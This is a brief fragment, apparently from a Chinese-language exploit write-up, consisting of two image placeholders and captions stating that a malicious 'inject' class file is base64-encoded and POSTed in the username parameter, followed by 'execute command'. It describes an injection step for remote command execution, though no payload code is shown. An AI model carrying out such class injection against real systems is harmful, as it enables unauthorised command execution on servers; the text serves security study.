 将inject的class文件base64编码,post传入username参数。
 执行命令
执行命令
